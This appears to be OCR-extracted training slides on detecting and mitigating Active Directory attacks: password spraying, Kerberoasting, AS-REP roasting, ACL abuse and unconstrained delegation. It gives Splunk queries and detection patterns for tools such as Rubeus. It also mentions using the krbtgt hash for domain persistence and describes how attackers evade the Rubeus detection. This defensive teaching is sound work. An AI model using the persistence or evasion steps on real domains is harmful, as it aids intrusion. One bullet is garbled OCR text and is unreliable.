

**NOTE:** We'll use the krbtgt NTLM hash to set domain persistence in the next section.


### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Privilege Escalation -** <https://attack.mitre.org/tactics/TA0004/>
- **Credential Access -** <https://attack.mitre.org/tactics/TA0006/>
- **Credential Dumping -** <https://attack.mitre.org/techniques/T1003/>
- **Brute Force (Password Spraying) -** <https://attack.mitre.org/techniques/T1110/>
- **Kerberoasting -** <https://attack.mitre.org/techniques/T1208/>
- **Software (Mimikatz) -** <https://attack.mitre.org/software/S0002/>



# **MITIGATION & DETECTION – PASSWORD SPRAYING**

## **MITIGATION:**

**The most straightforward defense against password spraying is strong account and password** 

policies that ensure users use hard to guess passwords/passphrases and disallow too many login attempts from attackers before accounts are locked out.

- But even strong password and account policies may not be enough to prevent password spraying since, unlike bruteforcing, it allows an attacker to be patient with their access attempts.
- So how do we detect it?

### **Reference:**

- [https://attack.mitre.org/techniques/T1110/](https://www.trimarcsecurity.com/single-post/2018/05/06/Trimarc-Research-Detecting-Password-Spraying-with-Security-Event-Auditing)
- [https://www.trimarcsecurity.com/single-post/2018/05/06/Trimarc-Research-Detecting-Password-Spraying-with-Security-](https://www.trimarcsecurity.com/single-post/2018/05/06/Trimarc-Research-Detecting-Password-Spraying-with-Security-Event-Auditing)

# **MITIGATION & DETECTION – PASSWORD SPRAYING**

Hunt for numerous failed login attempts (EventCode 4625) targeting multiple accounts, originating from a

single source within a specified amount of time e.g. a 1 hour window.

host="FOX-SVR-DC" EventCode=4625

| stats count by Account\_Name, Workstation\_Name, Failure\_Reason



### **MITIGATION:**

- **Ensure strong password length (25+ characters) and complexity for service accounts and that** these passwords periodically expire.
- Limit service account privileges and don't login to systems with service accounts with domain admin accounts. Use dedicated accounts that have limited access to your domain.

### **Reference:**

https://adsecurity.org/?p=3458

## **DETECTION:**

Kerberos service ticket requests are VERY frequent in a real world network/domain. So here's

some advice to filter the noise:

- **Service name should not be krbtgt.**
- Service name is not a machine/computer account.
- Failure code is '0x0' (to filter out failures, 0x0 is success).
- Most importantly, ticket encryption type is  $0x17$ .

### **Reference:**

<https://jsecurity101.com/2019/IOC-differences-between-Kerberoasting-and-AsRep-Roasting/>

# **MITIGATION & DETECTION – KERBEROASTING**

- Look for irregular activity such as a single user requesting multiple service tickets in a very short timeframe.
- A lot of attackers will attempt to extract Kerberos hashes from all domain accounts found with SPNs.

index=\* EventCode=4769 Service\_Name!="krbtgt" Service\_Name!="\*\$" Failure\_Code ="0x0" Ticket\_Encryption\_Type="0x17" Account\_Name!="\*\$@fox.com"

| eval Message=substr(Message,1,40)

| table \_time, Account\_Name, Service\_Name, Message



### **MITIGATION:**

- You're honestly better off focusing on mitigating AS-REP roasting than you are focusing on detecting it.
- **If Identify all user accounts in your domain with the "Do not require Kerberos preauthentication" setting enabled and** disable the setting. If the feature is required for some sort of backwards compatibility; limit the account's privileges and access across your environment and ensure they have very strong passwords.

**Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | Format-Table name,Enabled**



If you still want to try and detect it, here's a great write-up on detecting Kerberoasting and AS-REP roasting:

### **MITIGATION:**

- [Audit your domain ACLs & ACEs](https://blogs.technet.microsoft.com/pfesweplat/2017/01/28/forensics-active-directory-acl-investigation/) to identify the users that are capable of modifying the attributes of sensitive objects such as admin users and groups.
- [BloodHound](https://wald0.com/?p=112) isn't just for attackers. Run it in your domain today.
- Maintain a least privilege policy to ensure users only have the rights they require to do their job.

### **DETECTION:**

**Monitor Event ID 4738 (a user account was changed) and EventID 5136 (a directory service object was** modified) for suspicious activity such as an SPN being added to a non-service user account or unwarranted changes to a domain user's UAC value.

### **Reference:**

- <https://www.manageengine.com/products/active-directory-audit/account-management-events/event-id-4738.html>
- <https://www.manageengine.com/products/active-directory-audit/kb/system-events/event-id-5136.html>

EventID 4738 showing user MILLER modifying user RAIDEN to not require Kerberos preauthentication.

index=\* EventCode=4738 Message=\*Preauth\*

| stats count by Account\_Name, TaskCategory, Message



EventID 5136 showing user MILLER setting and then deleting a fake SPN on user RAIDEN.

### index=\* EventCode=5136

| table \_time, Account\_Name, Type, LDAP\_Display\_Name, Value, DN

| rename LDAP\_Display\_Name as Property, DN as Target\_Object



- **Theoral Stepe iso 15 and 7 Ferry 10 Service SET 10 Ferry 10 Service 10 Ferry 10 Service domain user accounts.**
- This is usually a sign of a targeted roast against your domain users.

index=\* EventCode=4769 Service\_Name!="krbtgt" Service\_Name!="\*\$" Failure\_Code ="0x0" Ticket\_Encryption\_Type=" 0x17" Account\_Name!="\*\$@fox.com"

| eval Message=substr(Message,1,40)

| table \_time, Account\_Name, Service\_Name, Message



## **MITIGATION:**

- Don't use unconstrained delegation, instead focus on using [constrained delegation;](https://docs.microsoft.com/en-us/windows-server/security/kerberos/kerberos-constrained-delegation-overview) it's a safer form of Kerberos delegation that allows you to specify the services that the server with delegation enabled can access.
- All sensitive user accounts (e.g. domain admins) should also be configured with the "Account is sensitive and cannot be delegated" setting. This will prevent their TGT tickets from being forwarded to other systems.
- **Consider using the [Protected Users](https://docs.microsoft.com/en-us/windows-server/security/credentials-protection-and-management/protected-users-security-group) group in Active Directory. Just like the setting above, this group prevents** forwarding of its members credentials via any sort of Kerberos delegation.

### **Reference:**

- <https://adsecurity.org/?p=1667>
- [https://blogs.technet.microsoft.com/389thoughts/2017/04/18/get-rid-of-accounts-that-use-kerberos-unconstrained-](https://blogs.technet.microsoft.com/389thoughts/2017/04/18/get-rid-of-accounts-that-use-kerberos-unconstrained-delegation/)
- <https://www.cyberark.com/threat-research-blog/weakness-within-kerberos-delegation/>

## **DETECTION:**

- The SpoolSample method we used isn't the only way unconstrained delegation can be abused.
- But since it's the attack method we covered, we'll discuss some of the applicable detection methods while using SpoolSample discussed in this [amazing post](https://posts.specterops.io/hunting-in-active-directory-unconstrained-delegation-forests-trusts-71f2b33688e1) by  $@Cyb3rWard0q$ .
- Some of the detection techniques highlighted in the post are:
	- **Rubeus.exe command line values.**
	- Rubeus.exe process typo during Kerberos ticket enumeration.
	- **Rubeus.exe behavior when accessing Isass.exe.**
	- **Detecting SpoolSample.exe traffic.**

- As mentioned earlier, command line values can be easily manipulated by attackers and shouldn't be relied on.
- Here's a simple query to detect command line values containing the word "Rubeus".

index=windows AND sourcetype="wineventlog:microsoft-windows-sysmon/operational" CommandLine=\*Rubeus\*

| table \_time, ComputerName, User, Image, IntegrityLevel, CommandLine



- A more interesting artifact is a typo made by Rubeus while enumerating Kerberos tickets.
- It generates a process named User32LogonProcesss. That's process with 3 "s".
- I've got no idea if this is an intentional artifact or not, but it should be pretty easy to detect in your environment.

index=\* EventCode=4611 Logon\_Process\_Name="User32LogonProcess"

| table \_time, Account\_Name, Message



Logon Process Name:

User32LogonProcesss

- An attacker can bypass this specific detection by changing the process string in Rubeus's code.
- You can change the process name in the LSA class file (LSA.cs).

